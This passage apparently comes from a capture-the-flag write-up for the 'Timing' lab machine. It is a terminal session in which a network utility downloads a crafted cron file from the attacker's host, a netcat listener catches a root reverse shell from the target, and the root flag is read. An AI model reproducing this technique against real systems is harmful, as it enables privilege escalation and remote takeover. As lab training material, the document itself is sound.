 [1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.16.53/mycron
Initializing download: http://10.10.16.53/mycron
File size: 71 bytes
Opening output file mycron
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 71 byte in 1 second. (0.07 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >>
agent47@debian:$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.53] from timing.htb [10.10.11.135] 44210
bash: cannot set terminal process group (24253): Inappropriate ioct
l for device
bash: no job control in this shell
root@timing:~# ls
ls
axel
netutils.jar
root.txt
root@timing:~# cat root.txt
cat root.txt
a1d31edc55bdad72b10da59a5f6d49f1
root@timing:~#